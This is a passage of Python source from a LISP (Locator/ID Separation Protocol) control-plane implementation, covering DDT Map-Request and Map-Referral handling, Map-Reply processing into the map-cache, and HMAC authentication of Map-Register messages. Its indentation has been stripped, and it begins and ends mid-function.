return([site_eid.eid, site_eid.group, LISP_DDT_ACTION_MS_ACK])
#endif
#
# Forward to ETR at registered site. We have to put in an ECM.
#
hash_address = map_request.target_eid if map_request.source_eid.is_null() \
else map_request.source_eid
hashval = map_request.target_eid.hash_address(hash_address)
hashval %= rloc_count
etr = site_eid.registered_rlocs[hashval]
if (etr.rloc.is_null()):
lprint(("Suppress forwarding Map-Request for EID {} at site '{}' " + \
"EID-prefix {}, no RLOC address").format(green(eid_str, False),
site_name, green(prefix_str, False)))
else:
lprint(("Forwarding Map-Request for EID {} to ETR {} at site '{}' " + \
"EID-prefix {}").format(green(eid_str, False),
red(etr.rloc.print_address(), False), site_name,
green(prefix_str, False)))
#
# Send ECM.
#
lisp_send_ecm(lisp_sockets, packet, map_request.source_eid, mr_sport,
map_request.target_eid, etr.rloc, to_etr=True)
#endif
return([site_eid.eid, site_eid.group, LISP_DDT_ACTION_MS_ACK])
#enddef
#
# lisp_ddt_process_map_request
#
# Do DDT-node processing of a Map-Request received from an Map-Resolver.
#
def lisp_ddt_process_map_request(lisp_sockets, map_request, ecm_source, port):
#
# Lookup target EID address in DDT cache.
#
eid = map_request.target_eid
group = map_request.target_group
eid_str = lisp_print_eid_tuple(eid, group)
nonce = map_request.nonce
action = LISP_DDT_ACTION_NULL
#
# First check to see if EID is registered locally if we are a Map-Server.
# Otherwise, do DDT lookup.
#
ddt_entry = None
if (lisp_i_am_ms):
site_eid = lisp_site_eid_lookup(eid, group, False)
if (site_eid == None): return
if (site_eid.registered):
action = LISP_DDT_ACTION_MS_ACK
ttl = 1440
else:
eid, group, action = lisp_ms_compute_neg_prefix(eid, group)
action = LISP_DDT_ACTION_MS_NOT_REG
ttl = 1
#endif
else:
ddt_entry = lisp_ddt_cache_lookup(eid, group, False)
if (ddt_entry == None):
action = LISP_DDT_ACTION_NOT_AUTH
ttl = 0
lprint("DDT delegation entry not found for EID {}".format( \
green(eid_str, False)))
elif (ddt_entry.is_auth_prefix()):
#
# Check auth-prefix. That means there are no referrals.
#
action = LISP_DDT_ACTION_DELEGATION_HOLE
ttl = 15
ddt_entry_str = ddt_entry.print_eid_tuple()
lprint(("DDT delegation entry not found but auth-prefix {} " + \
"found for EID {}").format(ddt_entry_str,
green(eid_str, False)))
if (group.is_null()):
eid = lisp_ddt_compute_neg_prefix(eid, ddt_entry,
lisp_ddt_cache)
else:
group = lisp_ddt_compute_neg_prefix(group, ddt_entry,
lisp_ddt_cache)
eid = lisp_ddt_compute_neg_prefix(eid, ddt_entry,
ddt_entry.source_cache)
#endif
ddt_entry = None
else:
ddt_entry_str = ddt_entry.print_eid_tuple()
lprint("DDT delegation entry {} found for EID {}".format( \
ddt_entry_str, green(eid_str, False)))
ttl = 1440
#endif
#endif
#
# Build and return a Map-Referral message to the source of the Map-Request.
#
packet = lisp_build_map_referral(eid, group, ddt_entry, action, ttl, nonce)
nonce = map_request.nonce >> 32
if (map_request.nonce != 0 and nonce != 0xdfdf0e1d): port = LISP_CTRL_PORT
lisp_send_map_referral(lisp_sockets, packet, ecm_source, port)
return
#enddef
#
# lisp_find_negative_mask_len
#
# XOR the two addresses so we can find the first bit that is different. Then
# count the number of bits from the left that bit position is. That is the
# new mask-length. Compare to the neg-prefix mask-length we have found so
# far. If the new one is longer than the stored one so far, replace it.
#
# This function assumes the address size and the address-family are the same
# for 'eid' and 'entry_prefix'. Caller must make sure of that.
#
def lisp_find_negative_mask_len(eid, entry_prefix, neg_prefix):
diff_address = eid.hash_address(entry_prefix)
address_size = eid.addr_length() * 8
mask_len = 0
#
# The first set bit is the one that is different.
#
for mask_len in range(address_size):
bit_test = 1 << (address_size - mask_len - 1)
if (diff_address & bit_test): break
#endfor
if (mask_len > neg_prefix.mask_len): neg_prefix.mask_len = mask_len
return
#enddef
#
# lisp_neg_prefix_walk
#
# Callback routine to decide which prefixes should be considered by function
# lisp_find_negative_mask_len().
#
# 'entry' in this routine could be a lisp_ddt_entry() or a lisp_site_eid().
#
def lisp_neg_prefix_walk(entry, parms):
eid, auth_prefix, neg_prefix = parms
if (auth_prefix == None):
if (entry.eid.instance_id != eid.instance_id):
return([True, parms])
#endif
if (entry.eid.afi != eid.afi): return([True, parms])
else:
if (entry.eid.is_more_specific(auth_prefix) == False):
return([True, parms])
#endif
#endif
#
# Find bits that match.
#
lisp_find_negative_mask_len(eid, entry.eid, neg_prefix)
return([True, parms])
#enddef
#
# lisp_ddt_compute_neg_prefix
#
# Walk the DDT cache to compute the least specific prefix within the auth-
# prefix found.
#
def lisp_ddt_compute_neg_prefix(eid, ddt_entry, cache):
#
# Do not compute negative prefixes for distinguished-names or geo-prefixes.
#
if (eid.is_binary() == False): return(eid)
neg_prefix = lisp_address(eid.afi, "", 0, 0)
neg_prefix.copy_address(eid)
neg_prefix.mask_len = 0
auth_prefix_str = ddt_entry.print_eid_tuple()
auth_prefix = ddt_entry.eid
#
# Walk looking for the shortest prefix that DOES not match any site EIDs
# configured.
#
eid, auth_prefix, neg_prefix = cache.walk_cache(lisp_neg_prefix_walk,
(eid, auth_prefix, neg_prefix))
#
# Store high-order bits that are covered by the mask-length.
#
neg_prefix.mask_address(neg_prefix.mask_len)
lprint(("Least specific prefix computed from ddt-cache for EID {} " + \
"using auth-prefix {} is {}").format(green(eid.print_address(), False),
auth_prefix_str, neg_prefix.print_prefix()))
return(neg_prefix)
#enddef
#
# lisp_ms_compute_neg_prefix
#
# From the site cache and the DDT cache, compute a negative EID-prefix to not
# be shorter than a configured authoritative-prefix.
#
def lisp_ms_compute_neg_prefix(eid, group):
neg_prefix = lisp_address(eid.afi, "", 0, 0)
neg_prefix.copy_address(eid)
neg_prefix.mask_len = 0
gneg_prefix = lisp_address(group.afi, "", 0, 0)
gneg_prefix.copy_address(group)
gneg_prefix.mask_len = 0
auth_prefix = None
#
# Look for auth-prefix in DDT cache. If not found, we return the host
# based EID in a negative Map-Referral, action non-authoritative.
#
if (group.is_null()):
ddt_entry = lisp_ddt_cache.lookup_cache(eid, False)
if (ddt_entry == None):
neg_prefix.mask_len = neg_prefix.host_mask_len()
gneg_prefix.mask_len = gneg_prefix.host_mask_len()
return([neg_prefix, gneg_prefix, LISP_DDT_ACTION_NOT_AUTH])
#endif
cache = lisp_sites_by_eid
if (ddt_entry.is_auth_prefix()): auth_prefix = ddt_entry.eid
else:
ddt_entry = lisp_ddt_cache.lookup_cache(group, False)
if (ddt_entry == None):
neg_prefix.mask_len = neg_prefix.host_mask_len()
gneg_prefix.mask_len = gneg_prefix.host_mask_len()
return([neg_prefix, gneg_prefix, LISP_DDT_ACTION_NOT_AUTH])
#endif
if (ddt_entry.is_auth_prefix()): auth_prefix = ddt_entry.group
group, auth_prefix, gneg_prefix = lisp_sites_by_eid.walk_cache( \
lisp_neg_prefix_walk, (group, auth_prefix, gneg_prefix))
gneg_prefix.mask_address(gneg_prefix.mask_len)
lprint(("Least specific prefix computed from site-cache for " + \
"group EID {} using auth-prefix {} is {}").format( \
group.print_address(), auth_prefix.print_prefix() if \
(auth_prefix != None) else "'not found'",
gneg_prefix.print_prefix()))
cache = ddt_entry.source_cache
#endif
#
# Return the auth-prefix if we found it in the DDT cache.
#
action = LISP_DDT_ACTION_DELEGATION_HOLE if (auth_prefix != None) else \
LISP_DDT_ACTION_NOT_AUTH
#
# Walk looking for the shortest prefix that DOES not match any site EIDs
# configured.
#
eid, auth_prefix, neg_prefix = cache.walk_cache(lisp_neg_prefix_walk,
(eid, auth_prefix, neg_prefix))
#
# Store high-order bits that are covered by the mask-length.
#
neg_prefix.mask_address(neg_prefix.mask_len)
lprint(("Least specific prefix computed from site-cache for EID {} " + \
"using auth-prefix {} is {}").format( \
green(eid.print_address(), False),
auth_prefix.print_prefix() if (auth_prefix != None) else \
"'not found'", neg_prefix.print_prefix()))
return([neg_prefix, gneg_prefix, action])
#enddef
#
# lisp_ms_send_map_referral
#
# This function is for a Map-Server to send a Map-Referral to a requesting
# node.
#
def lisp_ms_send_map_referral(lisp_sockets, map_request, ecm_source, port,
action, eid_prefix, group_prefix):
eid = map_request.target_eid
group = map_request.target_group
nonce = map_request.nonce
if (action == LISP_DDT_ACTION_MS_ACK): ttl = 1440
#
# Build Map-Server specific Map-Referral.
#
map_referral = lisp_map_referral()
map_referral.record_count = 1
map_referral.nonce = nonce
packet = map_referral.encode()
map_referral.print_map_referral()
incomplete = False
#
# Figure out what action code, EID-prefix, and ttl to return in the EID-
# record. Temporary return requested prefix until we have lisp_ms_compute_
# neg_prefix() working.
#
if (action == LISP_DDT_ACTION_SITE_NOT_FOUND):
eid_prefix, group_prefix, action = lisp_ms_compute_neg_prefix(eid,
group)
ttl = 15
#endif
if (action == LISP_DDT_ACTION_MS_NOT_REG): ttl = 1
if (action == LISP_DDT_ACTION_MS_ACK): ttl = 1440
if (action == LISP_DDT_ACTION_DELEGATION_HOLE): ttl = 15
if (action == LISP_DDT_ACTION_NOT_AUTH): ttl = 0
is_ms_peer = False
rloc_count = 0
ddt_entry = lisp_ddt_cache_lookup(eid, group, False)
if (ddt_entry != None):
rloc_count = len(ddt_entry.delegation_set)
is_ms_peer = ddt_entry.is_ms_peer_entry()
ddt_entry.map_referrals_sent += 1
#endif
#
# Conditions when the incomplete bit should be set in the Map-Referral.
#
if (action == LISP_DDT_ACTION_NOT_AUTH): incomplete = True
if (action in (LISP_DDT_ACTION_MS_REFERRAL, LISP_DDT_ACTION_MS_ACK)):
incomplete = (is_ms_peer == False)
#endif
#
# Store info in EID-record.
#
eid_record = lisp_eid_record()
eid_record.rloc_count = rloc_count
eid_record.authoritative = True
eid_record.action = action
eid_record.ddt_incomplete = incomplete
eid_record.eid = eid_prefix
eid_record.group= group_prefix
eid_record.record_ttl = ttl
packet += eid_record.encode()
eid_record.print_record(" ", True)
#
# Build referral-set.
#
if (rloc_count != 0):
for ddt_node in ddt_entry.delegation_set:
rloc_record = lisp_rloc_record()
rloc_record.rloc = ddt_node.delegate_address
rloc_record.priority = ddt_node.priority
rloc_record.weight = ddt_node.weight
rloc_record.mpriority = 255
rloc_record.mweight = 0
rloc_record.reach_bit = True
packet += rloc_record.encode()
rloc_record.print_record(" ")
#endfor
#endif
#
# Build packet and send Map-Referral message to the source of the
# Map-Request.
#
if (map_request.nonce != 0): port = LISP_CTRL_PORT
lisp_send_map_referral(lisp_sockets, packet, ecm_source, port)
return
#enddef
#
# lisp_send_negative_map_reply
#
# Send a negative Map-Reply. This is one with a specific action code and zero
# RLOCs in the locator-set.
#
def lisp_send_negative_map_reply(sockets, eid, group, nonce, dest, port, ttl,
xtr_id, pubsub):
lprint("Build negative Map-Reply EID-prefix {}, nonce 0x{} to ITR {}". \
format(lisp_print_eid_tuple(eid, group), lisp_hex_string(nonce),
red(dest.print_address(), False)))
action = LISP_NATIVE_FORWARD_ACTION if group.is_null() else \
LISP_DROP_ACTION
#
# If this is a crypto-EID, return LISP_SEND_MAP_REQUEST_ACTION.
#
if (lisp_get_eid_hash(eid) != None):
action = LISP_SEND_MAP_REQUEST_ACTION
#endif
packet = lisp_build_map_reply(eid, group, [], nonce, action, ttl, None,
None, False, False)
#
# Send Map-Notify if this Map-Request is a subscribe-request.
#
if (pubsub):
lisp_process_pubsub(sockets, packet, eid, dest, port, nonce, ttl,
xtr_id)
else:
lisp_send_map_reply(sockets, packet, dest, port)
#endif
return
#enddef
#
# lisp_retransmit_ddt_map_request
#
# Have the Map-Resolver transmit a DDT Map-Request.
#
def lisp_retransmit_ddt_map_request(mr):
seid_str = mr.mr_source.print_address()
deid_str = mr.print_eid_tuple()
nonce = mr.nonce
#
# Get referral-node for who we sent Map-Request to last time. We need
# to increment, the no-response timer.
#
if (mr.last_request_sent_to):
last_node = mr.last_request_sent_to.print_address()
ref = lisp_referral_cache_lookup(mr.last_cached_prefix[0],
mr.last_cached_prefix[1], True)
if (ref and last_node in ref.referral_set):
ref.referral_set[last_node].no_responses += 1
#endif
#endif
#
# Did we reach the max number of retries? We are giving up since no
# Map-Notify-Acks have been received.
#
if (mr.retry_count == LISP_MAX_MAP_NOTIFY_RETRIES):
lprint("DDT Map-Request retry limit reached for EID {}, nonce 0x{}". \
format(green(deid_str, False), lisp_hex_string(nonce)))
mr.dequeue_map_request()
return
#endif
mr.retry_count += 1
s = green(seid_str, False)
d = green(deid_str, False)
lprint("Retransmit DDT {} from {}ITR {} EIDs: {} -> {}, nonce 0x{}". \
format(bold("Map-Request", False), "P" if mr.from_pitr else "",
red(mr.itr.print_address(), False), s, d,
lisp_hex_string(nonce)))
#
# Do referral lookup and send the DDT Map-Request again.
#
lisp_send_ddt_map_request(mr, False)
#
# Restart retransmit timer.
#
mr.retransmit_timer = threading.Timer(LISP_DDT_MAP_REQUEST_INTERVAL,
lisp_retransmit_ddt_map_request, [mr])
mr.retransmit_timer.start()
return
#enddef
#
# lisp_get_referral_node
#
# Get a referral-node of highest priority that is in the up state. Returns
# class lisp_referral_node().
#
def lisp_get_referral_node(referral, source_eid, dest_eid):
#
# Build list of high-priority up referral-nodes.
#
ref_set = []
for ref_node in list(referral.referral_set.values()):
if (ref_node.updown == False): continue
if (len(ref_set) == 0 or ref_set[0].priority == ref_node.priority):
ref_set.append(ref_node)
elif (ref_set[0].priority > ref_node.priority):
ref_set = []
ref_set.append(ref_node)
#endif
#endfor
ref_count = len(ref_set)
if (ref_count == 0): return(None)
hashval = dest_eid.hash_address(source_eid)
hashval = hashval % ref_count
return(ref_set[hashval])
#enddef
#
# lisp_send_ddt_map_request
#
# Send a DDT Map-Request based on a EID lookup in the referral cache.
#
def lisp_send_ddt_map_request(mr, send_to_root):
lisp_sockets = mr.lisp_sockets
nonce = mr.nonce
itr = mr.itr
mr_source = mr.mr_source
eid_str = mr.print_eid_tuple()
#
# Check if the maximum allowable Map-Requests have been sent for this
# map-request-queue entry.
#
if (mr.send_count == 8):
lprint("Giving up on map-request-queue entry {}, nonce 0x{}".format( \
green(eid_str, False), lisp_hex_string(nonce)))
mr.dequeue_map_request()
return
#endif
#
# If caller wants us to use the root versus best match lookup. We only
# so this once per Map-Request queue entry.
#
if (send_to_root):
lookup_eid = lisp_address(LISP_AFI_NONE, "", 0, 0)
lookup_group = lisp_address(LISP_AFI_NONE, "", 0, 0)
mr.tried_root = True
lprint("Jumping up to root for EID {}".format(green(eid_str, False)))
else:
lookup_eid = mr.eid
lookup_group = mr.group
#endif
#
# Do longest match on EID into DDT referral cache.
#
referral = lisp_referral_cache_lookup(lookup_eid, lookup_group, False)
if (referral == None):
lprint("No referral cache entry found")
lisp_send_negative_map_reply(lisp_sockets, lookup_eid, lookup_group,
nonce, itr, mr.sport, 15, None, False)
return
#endif
ref_str = referral.print_eid_tuple()
lprint("Found referral cache entry {}, referral-type: {}".format(ref_str,
referral.print_referral_type()))
ref_node = lisp_get_referral_node(referral, mr_source, mr.eid)
if (ref_node == None):
lprint("No reachable referral-nodes found")
mr.dequeue_map_request()
lisp_send_negative_map_reply(lisp_sockets, referral.eid,
referral.group, nonce, itr, mr.sport, 1, None, False)
return
#endif
lprint("Send DDT Map-Request to {} {} for EID {}, nonce 0x{}". \
format(ref_node.referral_address.print_address(),
referral.print_referral_type(), green(eid_str, False),
lisp_hex_string(nonce)))
#
# Encapsulate Map-Request and send out.
#
to_ms = (referral.referral_type == LISP_DDT_ACTION_MS_REFERRAL or
referral.referral_type == LISP_DDT_ACTION_MS_ACK)
lisp_send_ecm(lisp_sockets, mr.packet, mr_source, mr.sport, mr.eid,
ref_node.referral_address, to_ms=to_ms, ddt=True)
#
# Do some stats.
#
mr.last_request_sent_to = ref_node.referral_address
mr.last_sent = lisp_get_timestamp()
mr.send_count += 1
ref_node.map_requests_sent += 1
return
#enddef
#
# lisp_mr_process_map_request
#
# Process a Map-Request received by an ITR. We need to forward this Map-Request
# to the longest matched referral from the referral-cache.
#
def lisp_mr_process_map_request(lisp_sockets, packet, map_request, ecm_source,
sport, mr_source):
eid = map_request.target_eid
group = map_request.target_group
deid_str = map_request.print_eid_tuple()
seid_str = mr_source.print_address()
nonce = map_request.nonce
s = green(seid_str, False)
d = green(deid_str, False)
lprint("Received Map-Request from {}ITR {} EIDs: {} -> {}, nonce 0x{}". \
format("P" if map_request.pitr_bit else "",
red(ecm_source.print_address(), False), s, d,
lisp_hex_string(nonce)))
#
# Queue the Map-Request. We need to reliably transmit it.
#
mr = lisp_ddt_map_request(lisp_sockets, packet, eid, group, nonce)
mr.packet = packet
mr.itr = ecm_source
mr.mr_source = mr_source
mr.sport = sport
mr.from_pitr = map_request.pitr_bit
mr.queue_map_request()
lisp_send_ddt_map_request(mr, False)
return
#enddef
#
# lisp_process_map_request
#
# Process received Map-Request as a Map-Server or an ETR.
#
def lisp_process_map_request(lisp_sockets, packet, ecm_source, ecm_port,
mr_source, mr_port, ddt_request, ttl, timestamp):
orig_packet = packet
map_request = lisp_map_request()
packet = map_request.decode(packet, mr_source, mr_port)
if (packet == None):
lprint("Could not decode Map-Request packet")
return
#endif
map_request.print_map_request()
#
# If RLOC-probe request, process separately.
#
if (map_request.rloc_probe):
lisp_process_rloc_probe_request(lisp_sockets, map_request, mr_source,
mr_port, ttl, timestamp)
return
#endif
#
# Process SMR.
#
if (map_request.smr_bit):
lisp_process_smr(map_request)
#endif
#
# Process SMR-invoked Map-Request.
#
if (map_request.smr_invoked_bit):
lisp_process_smr_invoked_request(map_request)
#endif
#
# Do ETR processing of the Map-Request if we found a database-mapping.
#
if (lisp_i_am_etr):
lisp_etr_process_map_request(lisp_sockets, map_request, mr_source,
mr_port, ttl, timestamp)
#endif
#
# Do Map-Server processing of the Map-Request.
#
if (lisp_i_am_ms):
packet = orig_packet
eid, group, ddt_action = lisp_ms_process_map_request(lisp_sockets,
orig_packet, map_request, mr_source, mr_port, ecm_source)
if (ddt_request):
lisp_ms_send_map_referral(lisp_sockets, map_request, ecm_source,
ecm_port, ddt_action, eid, group)
#endif
return
#endif
#
# Map-Request is from an ITR destined to a Map-Resolver.
#
if (lisp_i_am_mr and not ddt_request):
lisp_mr_process_map_request(lisp_sockets, orig_packet, map_request,
ecm_source, mr_port, mr_source)
#endif
#
# Do DDT-node processing of the Map-Request.
#
if (lisp_i_am_ddt or ddt_request):
packet = orig_packet
lisp_ddt_process_map_request(lisp_sockets, map_request, ecm_source,
ecm_port)
#endif
return
#enddef
#
# lisp_store_mr_stats
#
# Store counter and timing stats for the map-resolver that just sent us a
# negative Map-Reply.
#
def lisp_store_mr_stats(source, nonce):
mr = lisp_get_map_resolver(source, None)
if (mr == None): return
#
# Count and record timestamp.
#
mr.neg_map_replies_received += 1
mr.last_reply = lisp_get_timestamp()
#
# For every 100 replies, reset the total_rtt so we can get a new average.
#
if ((mr.neg_map_replies_received % 100) == 0): mr.total_rtt = 0
#
# If Map-Reply matches stored nonce, then we can do an RTT calculation.
#
if (mr.last_nonce == nonce):
mr.total_rtt += (time.time() - mr.last_used)
mr.last_nonce = 0
#endif
if ((mr.neg_map_replies_received % 10) == 0): mr.last_nonce = 0
return
#enddef
#
# lisp_process_map_reply
#
# Process received Map-Reply.
#
def lisp_process_map_reply(lisp_sockets, packet, source, ttl, itr_in_ts):
global lisp_map_cache
map_reply = lisp_map_reply()
packet = map_reply.decode(packet)
if (packet == None):
lprint("Could not decode Map-Reply packet")
return
#endif
map_reply.print_map_reply()
#
# Process each EID record in Map-Reply message.
#
rloc_key_change = None
for i in range(map_reply.record_count):
eid_record = lisp_eid_record()
packet = eid_record.decode(packet)
if (packet == None):
lprint("Could not decode EID-record in Map-Reply packet")
return
#endif
eid_record.print_record(" ", False)
#
# If negative Map-Reply, see if from a Map-Resolver, do some counting
# and timing stats.
#
if (eid_record.rloc_count == 0):
lisp_store_mr_stats(source, map_reply.nonce)
#endif
multicast = (eid_record.group.is_null() == False)
#
# If this is a (0.0.0.0/0, G) with drop-action, we don't want to
# cache more-specific (S,G) entry. It is a startup timing problem.
#
if (lisp_decent_push_configured):
action = eid_record.action
if (multicast and action == LISP_DROP_ACTION):
if (eid_record.eid.is_local()): continue
#endif
#endif
#
# Some RLOC-probe Map-Replies may have no EID value in the EID-record.
# Like from RTRs or PETRs.
#
if (multicast == False and eid_record.eid.is_null()): continue
#
# Do not lose state for other RLOCs that may be stored in an already
# cached map-cache entry.
#
if (multicast):
mc = lisp_map_cache.lookup_cache(eid_record.group, True)
if (mc):
mc = mc.lookup_source_cache(eid_record.eid, False)
#endif
else:
mc = lisp_map_cache.lookup_cache(eid_record.eid, True)
#endif
new_mc = (mc == None)
#
# Do not let map-cache entries from Map-Replies override gleaned
# entries.
#
if (mc == None):
glean, x, y = lisp_allow_gleaning(eid_record.eid, eid_record.group,
None)
if (glean): continue
else:
if (mc.gleaned): continue
#endif
#
# Process each RLOC record in EID record.
#
rloc_set = []
mrloc = None
rloc_name = None
for j in range(eid_record.rloc_count):
rloc_record = lisp_rloc_record()
rloc_record.keys = map_reply.keys
packet = rloc_record.decode(packet, map_reply.nonce)
if (packet == None):
lprint("Could not decode RLOC-record in Map-Reply packet")
return
#endif
rloc_record.print_record(" ")
old_rloc = None
if (mc): old_rloc = mc.get_rloc(rloc_record.rloc)
if (old_rloc):
rloc = old_rloc
else:
rloc = lisp_rloc()
#endif
#
# Copy RLOC data from record, add to locator-set. Check to see
# if the RLOC has been translated by a NAT. If so, go get the
# translated port and store in rloc entry.
#
port = rloc.store_rloc_from_record(rloc_record, map_reply.nonce,
source)
rloc.echo_nonce_capable = map_reply.echo_nonce_capable
if (rloc.echo_nonce_capable):
addr_str = rloc.rloc.print_address_no_iid()
if (lisp_get_echo_nonce(None, addr_str) == None):
lisp_echo_nonce(addr_str)
#endif
#endif
#
# Add itr-in timestamp if telemetry data included in RLOC record..
#
if (rloc.json):
if (lisp_is_json_telemetry(rloc.json.json_string)):
js = rloc.json.json_string
js = lisp_encode_telemetry(js, ii=itr_in_ts)
rloc.json.json_string = js
#endif
#endif
#
# Store RLOC name for multicast RLOC members records.
#
if (rloc_name == None):
rloc_name = rloc.rloc_name
#enif
#
# Process state for RLOC-probe reply from this specific RLOC. And
# update RLOC state for map-cache entry. Ignore an RLOC with a
# different address-family of the recieved packet. The ITR really
# doesn't know it can reach the RLOC unless it probes for that
# address-family.
#
if (map_reply.rloc_probe and rloc_record.probe_bit):
if (rloc.rloc.afi == source.afi):
lisp_process_rloc_probe_reply(rloc, source, port,
map_reply, ttl, mrloc, rloc_name)
#endif
if (rloc.rloc.is_multicast_address()): mrloc = rloc
#endif
#
# Append to rloc-set array to be stored in map-cache entry.
#
rloc_set.append(rloc)
#
# Did keys change for thie RLOC, flag it if so.
#
if (lisp_data_plane_security and rloc.rloc_recent_rekey()):
rloc_key_change = rloc
#endif
#endfor
#
# If the map-cache entry is for an xTR behind a NAT, we'll find an
# RTR RLOC (which is priority 254). Store private RLOCs that may
# come along with the RTR RLOC because the destination RLOC could
# be behind the same NAT as this ITR. This ITR, however could be
# behind another NAT or in public space. We want to mark the
# private address RLOC unreachable for the two later cases.
#
if (map_reply.rloc_probe == False and lisp_nat_traversal):
new_set = []
log_set = []
for rloc in rloc_set:
#
# Set initial state for private RLOCs to UNREACH and test
# with RLOC-probes if up behind same NAT.
#
if (rloc.rloc.is_private_address()):
rloc.priority = 1
rloc.state = LISP_RLOC_UNREACH_STATE
new_set.append(rloc)
log_set.append(rloc.rloc.print_address_no_iid())
continue
#endif
#
# RTR should not put RTR RLOC in map-cache. But xTRs do. None
# RTR RLOCs should only go in the RTR map-cache.
#
if (rloc.priority == 254 and lisp_i_am_rtr == False):
new_set.append(rloc)
log_set.append(rloc.rloc.print_address_no_iid())
#endif
if (rloc.priority != 254 and lisp_i_am_rtr):
new_set.append(rloc)
log_set.append(rloc.rloc.print_address_no_iid())
#endif
#endfor
if (log_set != []):
rloc_set = new_set
lprint("NAT-traversal optimized RLOC-set: {}".format(log_set))
#endif
#endif
#
# If any RLOC-records do not have RLOCs, don't put them in the map-
# cache.
#
new_set = []
for rloc in rloc_set:
if (rloc.json != None): continue
new_set.append(rloc)
#endfor
if (new_set != []):
count = len(rloc_set) - len(new_set)
lprint("Pruning {} no-address RLOC-records for map-cache".format( \
count))
rloc_set = new_set
#endif
#
# If this is an RLOC-probe reply and the RLOCs are registered with
# merge semantics, this Map-Reply may not include the other RLOCs.
# In this case, do not wipe out the other RLOCs. Get them from the
# existing entry.
#
if (map_reply.rloc_probe and mc != None): rloc_set = mc.rloc_set
#
# If we are overwriting the rloc-set cached in the map-cache entry,
# then remove the old rloc pointers from the RLOC-probe list.
#
rloc_set_change = new_mc
if (mc and rloc_set != mc.rloc_set):
mc.delete_rlocs_from_rloc_probe_list()
rloc_set_change = True
#endif
#
# Add to map-cache. If this is a replace, save uptime.
#
uptime = mc.uptime if (mc) else None
if (mc == None):
mc = lisp_mapping(eid_record.eid, eid_record.group, rloc_set)
mc.mapping_source = source
#
# If this is a multicast map-cache entry in an RTR, set map-cache
# TTL small so Map-Requests can be sent more often to capture
# RLE changes.
#
if (lisp_i_am_rtr and eid_record.group.is_null() == False):
mc.map_cache_ttl = LISP_MCAST_TTL
else:
mc.map_cache_ttl = eid_record.store_ttl()
#endif
mc.action = eid_record.action
mc.add_cache(rloc_set_change)
#endif
add_or_replace = "Add"
if (uptime):
mc.uptime = uptime
mc.refresh_time = lisp_get_timestamp()
add_or_replace = "Replace"
#endif
lprint("{} {} map-cache with {} RLOCs".format(add_or_replace,
green(mc.print_eid_tuple(), False), len(rloc_set)))
#
# If there were any changes to the RLOC-set or the keys for any
# existing RLOC in the RLOC-set, tell the external data-plane.
#
if (lisp_ipc_dp_socket and rloc_key_change != None):
lisp_write_ipc_keys(rloc_key_change)
#endif
#
# Send RLOC-probe to highest priority RLOCs if this is a new map-cache
# entry. But if any of the RLOCs were used before in other map-cache
# entries, no need to send RLOC-probes.
#
if (new_mc):
probe = bold("RLOC-probe", False)
for rloc in mc.best_rloc_set:
addr_str = red(rloc.rloc.print_address_no_iid(), False)
lprint("Trigger {} to {}".format(probe, addr_str))
lisp_send_map_request(lisp_sockets, 0, mc.eid, mc.group, rloc)
#endfor
#endif
#endfor
return
#enddef
#
# lisp_compute_auth
#
# Create HMAC hash from packet contents store in lisp_map_register() and
# encode in packet buffer.
#
def lisp_compute_auth(packet, map_register, password):
if (map_register.alg_id == LISP_NONE_ALG_ID): return(packet)
packet = map_register.zero_auth(packet)
hashval = lisp_hash_me(packet, map_register.alg_id, password, False)
#
# Store packed hash value in lisp_map_register().
#
map_register.auth_data = hashval
packet = map_register.encode_auth(packet)
return(packet)
#enddef
#
# lisp_hash_me
#
# Call HMAC hashing code from multiple places. Returns hash value.
#
def lisp_hash_me(packet, alg_id, password, do_hex):
if (alg_id == LISP_NONE_ALG_ID): return(True)
if (alg_id == LISP_SHA_1_96_ALG_ID):
hashalg = hashlib.sha1
#endif
if (alg_id == LISP_SHA_256_128_ALG_ID):
hashalg = hashlib.sha256
#endif
if (do_hex):
hashval = hmac.new(password.encode(), packet, hashalg).hexdigest()
else:
hashval = hmac.new(password.encode(), packet, hashalg).digest()
#endif
return(hashval)
#enddef
#
# lisp_verify_auth
#
# Compute sha1 or sha2 hash over Map-Register packet and compare with one
# transmitted in packet that is stored in class lisp_map_register.
#
def lisp_verify_auth(packet, alg_id, auth_data, password):
if (alg_id == LISP_NONE_ALG_ID): return(True)
hashval = lisp_hash_me(packet, alg_id, password, True)
matched = (hashval == auth_data)
#
# Print differences if hashes if they do not match.
#
if (matched == False):
lprint("Hashed value: {} does not match packet value: {}".format( \
hashval, auth_data))
#endif
return(matched)
#enddef
#
# lisp_retransmit_map_notify
#
# Retransmit the already build Map-Notify message.
#
def lisp_retransmit_map_notify(map_notify):
dest = map_notify.etr
port = map_notify.etr_port
#
# Did we reach the max number of retries? We are giving up since no
# Map-Notify-Acks have been received.
#
if (map_notify.retry_count == LISP_MAX_MAP_NOTIFY_RETRIES):
lprint("Map-Notify with nonce 0x{} retry limit reached for ETR {}". \
format(map_notify.nonce_key, red(dest.print_address(), False)))
key = map_notify.nonce_key
if (key in lisp_map_notify_queue):
map_notify.retransmit_timer.cancel()
lprint("Dequeue Map-Notify from retransmit queue, key is: {}". \
format(key))
try:
lisp_map_notify_queue.pop(key)
except:
lprint("Key not found in Map-Notify queue")
#endtry
#endif
return
#endif
lisp_sockets = map_notify.lisp_sockets
map_notify.retry_count += 1
lprint("Retransmit {} with nonce 0x{} to xTR {}, retry {}".format( \
bold("Map-Notify", False), map_notify.nonce_key,
red(dest.print_address(), False), map_notify.retry_count))
lisp_send_map_notify(lisp_sockets, map_notify.packet, dest, port)
if (map_notify.site): map_notify.site.map_notifies_sent += 1
#
# Restart retransmit timer.
#
map_notify.retransmit_timer = threading.Timer(LISP_MAP_NOTIFY_INTERVAL,
lisp_retransmit_map_notify, [map_notify])
map_notify.retransmit_timer.start()
return
#enddef
#
# lisp_send_merged_map_notify
#
# Send Map-Notify with a merged RLOC-set to each ETR in the RLOC-set.
#
def lisp_send_merged_map_notify(lisp_sockets, parent, map_register,
eid_record):
#
# Build EID-record once.
#
eid_record.rloc_count = len(parent.registered_rlocs)
packet_record = eid_record.encode()
eid_record.print_record("Merged Map-Notify ", False)
#
# Buld RLOC-records for merged RLOC-set.
#
for xtr in parent.registered_rlocs:
rloc_record = lisp_rloc_record()
rloc_record.store_rloc_entry(xtr)
rloc_record.local_bit = True
rloc_record.probe_bit = False
rloc_record.reach_bit = True
packet_record += rloc_record.encode()
rloc_record.print_record(" ")
del(rloc_record)
#endfor
#
# Build Map-Notify for each xTR that needs to receive the Map-Notify.
#
for xtr in parent.registered_rlocs:
dest = xtr.rloc
map_notify = lisp_map_notify(lisp_sockets)
map_notify.record_count = 1
key_id = map_register.key_id
map_notify.key_id = key_id
